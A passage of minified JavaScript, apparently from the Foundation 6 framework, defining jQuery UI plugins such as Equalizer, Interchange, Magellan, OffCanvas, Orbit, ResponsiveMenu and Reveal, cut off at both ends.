0===n)&&(o.length?Foundation.onImagesLoaded(o,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(t){this._reflow()}},{key:"_onPostEqualized",value:function(t){t.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.isOn=!0}},{key:"_checkMQ",value:function(){var t=!Foundation.MediaQuery.atLeast(this.options.equalizeOn);return t?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),t}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){return!this.options.equalizeOnStack&&this._isStacked()?(this.$watched.css("height","auto"),!1):void(this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this)))}},{key:"_isStacked",value:function(){return this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(t){for(var e=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",e.push(this.$watched[i].offsetHeight);t(e)}},{key:"getHeightsByRow",value:function(e){var i=this.$watched.length?this.$watched.first().offset().top:0,n=[],o=0;n[o]=[];for(var a=0,s=this.$watched.length;a<s;a++){this.$watched[a].style.height="auto";var r=t(this.$watched[a]).offset().top;r!=i&&(n[++o]=[],i=r),n[o].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,u=n.length;l<u;l++){var c=t(n[l]).map((function(){return this[1]})).get(),d=Math.max.apply(null,c);n[l].push(d)}e(n)}},{key:"applyHeight",value:function(t){var e=Math.max.apply(null,t);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",e),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var i=0,n=e.length;i<n;i++){var o=e[i].length,a=e[i][o-1];if(o<=2)t(e[i][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var s=0,r=o-1;s<r;s++)t(e[i][s][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(e,"Equalizer")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,n),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(e,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){t(window).on("resize.zf.interchange",Foundation.util.throttle(this._reflow.bind(this),50))}},{key:"_reflow",value:function(){var t;for(var e in this.rules)if(this.rules.hasOwnProperty(e)){var i=this.rules[e];window.matchMedia(i.query).matches&&(t=i)}t&&this.replace(t.path)}},{key:"_addBreakpoints",value:function(){for(var t in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(t)){var i=Foundation.MediaQuery.queries[t];e.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(t){var i,n=[];for(var o in i=this.options.rules?this.options.rules:this.$element.data("interchange").match(/\[.*?\]/g))if(i.hasOwnProperty(o)){var a=i[o].slice(1,-1).split(", "),s=a.slice(0,-1).join(""),r=a[a.length-1];e.SPECIAL_QUERIES[r]&&(r=e.SPECIAL_QUERIES[r]),n.push({path:s,query:r})}this.rules=n}},{key:"replace",value:function(e){if(this.currentPath!==e){var i=this,n="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",(function(){i.currentPath=e})).trigger(n):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+e+")"}).trigger(n):t.get(e,(function(o){i.$element.html(o).trigger(n),t(o).foundation(),i.currentPath=e}))}}},{key:"destroy",value:function(){}}]),e}();e.defaults={rules:null},e.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(e,"Interchange")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Magellan")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=t("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=t(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,i=document.body,n=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,n.clientHeight)),this.docHeight=Math.round(Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),this.$targets.each((function(){var i=t(this),n=Math.round(i.offset().top-e.options.threshold);i.targetPoint=n,e.points.push(n)}))}},{key:"_events",value:function(){var e=this;t("html, body"),e.options.animationDuration,e.options.animationEasing,t(window).one("load",(function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(t){t.preventDefault();var i=this.getAttribute("href");e.scrollToLoc(i)}))}},{key:"scrollToLoc",value:function(e){if(!t(e).length)return!1;var i=Math.round(t(e).offset().top-this.options.threshold/2-this.options.barOffset);t("html, body").stop(!0).animate({scrollTop:i},this.options.animationDuration,this.options.animationEasing)}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){var t,e=parseInt(window.pageYOffset,10);if(e+this.winHeight===this.docHeight)t=this.points.length-1;else if(e<this.points[0])t=0;else{var i=this.scrollPos<e,n=this,o=this.points.filter((function(t,o){return i?t-n.options.barOffset<=e:t-n.options.barOffset-n.options.threshold<=e}));t=o.length?o.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(t).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a=this.$active[0].getAttribute("href");window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a}this.scrollPos=e,this.$element.trigger("update.zf.magellan",[this.$active])}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var t=this.$active[0].getAttribute("href");window.location.hash.replace(t,"")}Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(e,"Magellan")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this.$lastTrigger=t(),this.$triggers=t(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$triggers=t(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),this.options.closeOnClick)if(t(".js-off-canvas-exit").length)this.$exiter=t(".js-off-canvas-exit");else{var i=document.createElement("div");i.setAttribute("class","js-off-canvas-exit"),t("[data-off-canvas-content]").append(i),this.$exiter=t(i)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime||(this.options.transitionTime=1e3*parseFloat(window.getComputedStyle(t("[data-off-canvas-wrapper]")[0]).transitionDuration))}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),this.options.closeOnClick&&this.$exiter.length&&this.$exiter.on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)})).one("load.zf.offcanvas",(function(){Foundation.MediaQuery.atLeast(e.options.revealOn)&&e.reveal(!0)}))}},{key:"reveal",value:function(t){var e=this.$element.find("[data-close]");t?(this.close(),this.isRevealed=!0,this.$element.off("open.zf.trigger toggle.zf.trigger"),e.length&&e.hide()):(this.isRevealed=!1,this.$element.on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),e.length&&e.show())}},{key:"open",value:function(e,i){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;t(document.body),this.options.forceTop&&t("body").scrollTop(0);var o=t("[data-off-canvas-wrapper]");o.addClass("is-off-canvas-open is-open-"+n.options.position),n.$element.addClass("is-open"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.addClass("is-visible"),i&&(this.$lastTrigger=i),this.options.autoFocus&&o.one(Foundation.transitionend(o),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.$element.focus())})),this.options.trapFocus&&o.one(Foundation.transitionend(o),(function(){n.$element.hasClass("is-open")&&(n.$element.attr("tabindex","-1"),n.trapFocus())}))}}},{key:"_trapFocus",value:function(){var t=Foundation.Keyboard.findFocusable(this.$element),e=t.eq(0),i=t.eq(-1);t.off(".zf.offcanvas").on("keydown.zf.offcanvas",(function(t){var n=Foundation.Keyboard.parseKey(t);"TAB"===n&&t.target===i[0]&&(t.preventDefault(),e.focus()),"SHIFT_TAB"===n&&t.target===e[0]&&(t.preventDefault(),i.focus())}))}},{key:"close",value:function(e){if(this.$element.hasClass("is-open")&&!this.isRevealed){t("[data-off-canvas-wrapper]").removeClass("is-off-canvas-open is-open-"+this.options.position),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.options.closeOnClick&&this.$exiter.removeClass("is-visible"),this.$triggers.attr("aria-expanded","false"),this.options.trapFocus&&t("[data-off-canvas-content]").removeAttr("tabindex")}}},{key:"toggle",value:function(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}},{key:"_handleKeyboard",value:function(t){var e=this;Foundation.Keyboard.handleKey(t,"OffCanvas",{close:function(){return e.close(),e.$lastTrigger.focus(),!0},handled:function(){t.stopPropagation(),t.preventDefault()}})}},{key:"destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$exiter.off(".zf.offcanvas"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={closeOnClick:!0,transitionTime:0,position:"left",forceTop:!0,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1},Foundation.plugin(e,"OffCanvas")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Orbit"),Foundation.Keyboard.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}return _createClass(e,[{key:"_init",value:function(){this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var t=this.$element.find("img");this.$slides.filter(".is-active").length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),t.length?Foundation.onImagesLoaded(t,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var t=this;this.timer=new Foundation.Timer(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){t.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){var t=this;this._setWrapperHeight((function(e){t._setSlideHeight(e)}))}},{key:"_setWrapperHeight",value:function(e){var i,n=0,o=0;this.$slides.each((function(){i=this.getBoundingClientRect().height,t(this).attr("data-slide",o),o&&t(this).css({position:"relative",display:"none"}),n=i>n?i:n,o++})),o===this.$slides.length&&(this.$wrapper.css({height:n}),e(n))}},{key:"_setSlideHeight",value:function(e){this.$slides.each((function(){t(this).css("max-height",e)}))}},{key:"_events",value:function(){var e=this;if(this.$slides.length>1){if(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!0)})).on("swiperight.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){e.timer.pause()})).on("mouseleave.zf.orbit",(function(){e.$element.data("clickedOn")||e.timer.start()}))),this.options.navButtons)this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(i){i.preventDefault(),e.changeSlide(t(this).hasClass(e.options.nextClass))}));this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var i=t(this).data("slide"),n=i>e.$slides.filter(".is-active").data("slide"),o=e.$slides.eq(i);e.changeSlide(n,o,i)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(i){Foundation.Keyboard.handleKey(i,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){t(i.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})}))}}},{key:"changeSlide",value:function(t,e,i){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var o,a=this.$slides.first(),s=this.$slides.last(),r=t?"Right":"Left",l=t?"Left":"Right",u=this;(o=e||(t?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):a:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):s:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,o]),this.options.bullets&&(i=i||this.$slides.index(o),this._updateBullets(i)),this.options.useMUI?(Foundation.Motion.animateIn(o.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+r],(function(){o.css({position:"relative",display:"block"}).attr("aria-live","polite")})),Foundation.Motion.animateOut(n.removeClass("is-active"),this.options["animOutTo"+l],(function(){n.removeAttr("aria-live"),u.options.autoPlay&&!u.timer.isPaused&&u.timer.restart()}))):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),o.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[o]))}},{key:"_updateBullets",value:function(t){var e=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(t).addClass("is-active").append(e)}},{key:"destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0},Foundation.plugin(e,"Orbit")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=t(i),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveMenu")}return _createClass(e,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var e={},n=this.rules.split(" "),o=0;o<n.length;o++){var a=n[o].split("-"),s=a.length>1?a[0]:"small",r=a.length>1?a[1]:a[0];null!==i[r]&&(e[s]=i[r])}this.rules=e}t.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_events",value:function(){var e=this;t(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,n=this;t.each(this.rules,(function(t){Foundation.MediaQuery.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(t.each(i,(function(t,e){n.$element.removeClass(e.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"destroy",value:function(){this.currentPlugin.destroy(),t(window).off(".zf.ResponsiveMenu"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={};var i={dropdown:{cssClass:"dropdown",plugin:Foundation._plugins["dropdown-menu"]||null},drilldown:{cssClass:"drilldown",plugin:Foundation._plugins.drilldown||null},accordion:{cssClass:"accordion-menu",plugin:Foundation._plugins["accordion-menu"]||null}};Foundation.plugin(e,"ResponsiveMenu")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=t(i),this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.data("responsive-toggle");e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=t("#"+e),this.$toggler=this.$element.find("[data-toggle]"),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),t(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.$targetMenu.toggle(0),this.$element.trigger("toggled.zf.responsiveToggle"))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),t(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hideFor:"medium"},Foundation.plugin(e,"ResponsiveToggle")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}var i=function(){function i(e,n){_classCallCheck(this,i),this.$element=e,this.options=t.extend({},i.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(i,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=e(),this.$anchor=t(t('[data-open="'+this.id+'"]').length?'[data-open="'+this.id+'"]':'[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(t("body")),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&t(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(e){return t("<div></div>").addClass("reveal-overlay").appendTo("body")}},{key:"_updatePosition",value:function(){var e,i,n=this.$element.outerWidth(),o=t(window).width(),a=this.$element.outerHeight(),s=t(window).height();e="auto"===this.options.hOffset?parseInt((o-n)/2,10):parseInt(this.options.hOffset,10),i="auto"===this.options.vOffset?a>s?parseInt(Math.min(100,s/10),10):parseInt((s-a)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:i+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,i=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(n,o){if(n.target===i.$element[0]||t(n.target).parents("[data-closable]")[0]===o)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){i._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",(function(t){13!==t.which&&32!==t.which||(t.stopPropagation(),t.preventDefault(),i.open())})),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(e){e.target!==i.$element[0]&&!t.contains(i.$element[0],e.target)&&t.contains(document,e.target)&&i.close()})),this.options.deepLink&&t(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(t){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var e,i=this;if(this.options.deepLink){var n="#"+this.id;window.history.pushState?window.history.pushState(null,null,n):window.location.hash=n}(this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this.options.animationIn)?(e=i,i.options.overlay&&Foundation.Motion.animateIn(i.$overlay,"fade-in"),Foundation.Motion.animateIn(i.$element,i.options.animationIn,(function(){i.focusableElements=Foundation.Keyboard.findFocusable(i.$element),e.$element.attr({"aria-hidden":!1,tabindex:-1}).focus()}))):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay));this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),this.$element.trigger("open.zf.reveal"),this.isMobile?(this.originalScrollPos=window.pageYOffset,t("html, body").addClass("is-reveal-open")):t("body").addClass("is-reveal-open"),setTimeout((function(){i._extraHandlers()}),0)}},{key:"_extraHandlers",value:function(){var e=this;this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||t("body").on("click.zf.reveal",(function(i){i.target!==e.$element[0]&&!t.contains(e.$element[0],i.target)&&t.contains(document,i.target)&&e.close()})),this.options.closeOnEsc&&t(window).on("keydown.zf.reveal",(function(t){Foundation.Keyboard.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())}})})),this.$element.on("keydown.zf.reveal",(function(i){var n=t(this);Foundation.Keyboard.handleKey(i,"Reveal",{tab_forward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(-1))?(e.focusableElements.eq(0).focus(),!0):0===e.focusableElements.length||void 0},tab_backward:function(){return e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),e.$element.find(":focus").is(e.focusableElements.eq(0))||e.$element.is(":focus")?(e.focusableElements.eq(-1).focus(),!0):0===e.focusableElements.length||void 0},open:function(){e.$element.find(":focus").is(e.$element.find("[data-close]"))?setTimeout((function(){e.$anchor.focus()}),1):n.is(e.focusableElements)&&e.open()},close:function(){e.options.closeOnEsc&&(e.close(),e.$anchor.focus())},handled:function(t){t&&i.preventDefault()}})}))}},{key:"close",value:function(){function e(){i.isMobile?(t("html, body").removeClass("is-reveal-open"),i.originalScrollPos&&(t("body").scrollTop(i.originalScrollPos),i.originalScrollPos=null)):t("body").removeClass("is-reveal-open"),i.$element.attr("aria-hidden",!0),i.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var i=this;this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",e):e(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,e):e(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&t(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&t("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,i.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.pathname):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(t("body")),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),t(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]),i}();i.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1},Foundation.plugin(i,"Reveal")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){function e(t,e){return t/e}function i(t,e,i,n){return Math.abs(t.position()[e]+t[n]()/2-i)}var n=function(){function n(e,i){_classCallCheck(this,n),this.$element=e,this.options=t.extend({},n.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Slider"),Foundation.Keyboard.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}return 